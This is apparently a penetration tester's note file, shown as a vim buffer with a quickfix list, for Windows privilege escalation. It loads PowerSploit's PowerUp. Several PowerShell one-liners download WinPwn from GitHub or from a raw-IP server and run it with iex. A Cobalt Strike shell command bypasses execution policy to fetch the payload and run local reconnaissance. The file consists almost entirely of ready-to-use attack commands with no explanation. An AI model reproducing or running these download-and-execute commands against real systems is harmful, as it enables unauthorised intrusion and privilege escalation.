 #PowerUP
Import-Module /usr/share/tools/PowerSploit/Privesc/PowerUp.ps1
Invoke-AllChecks -HtmlReport
#https://github.com/carlospolop/PEASS-ng
#https://github.com/S3cur3Th1sSh1t/WinPwn
##LOAD
#If Internet
iex(new-object net.webclient).downloadstring('https://raw.githubusercontent.com/S3cur3Th1sSh1t/WinPwn/master/Obfus_SecurePS_WinPwn.ps1')
#OR
iex(new-object net.webclient).downloadstring('http://180.176.33.51:8080/Winpwn.ps1')
#If no internet:
iex(new-object net.webclient).downloadstring('http://180.176.33.51:8080/Offline_WinPwn.ps1')
##RUN
WinPwn
#From cobaltstrike
powershell WinPwn -noninteractive -consoleoutput -Localrecon
shell C:\Users\user\powershell2.exe -exec bypass -nop "iex(new-object net.webclient).downloadstring('http://180.176.33.51:8080/Offline_WinPwn.ps1'); whoami;
WinPwn -noninteractive -consoleoutput -Localrecon"
tooluse-privesc.sh 46,1 72%
tooluse-privesc.sh|44 col 1| iex(new-object net.webclient).downloadstring('https://raw.githubusercontent.com/S3cur3Th1sSh1t/WinPwn/master/Obfus_SecurePS_WinP
wn.ps1')
tooluse-privesc.sh|46 col 1| iex(new-object net.webclient).downloadstring('http://180.176.33.51:8080/Winpwn.ps1')
tooluse-privesc.sh|48 col 1| iex(new-object net.webclient).downloadstring('http://180.176.33.51:8080/Offline_WinPwn.ps1')
tooluse-privesc.sh|54 col 56| shell C:\Users\user\powershell2.exe -exec bypass -nop "iex(new-object net.webclient).downloadstring('http://180.176.33.51:8080/
Offline_WinPwn.ps1'); whoami; WinPwn -noninteractive -consoleoutput -Localrecon"
~
~
~
~
[Quickfix List] 2,1 All
:cn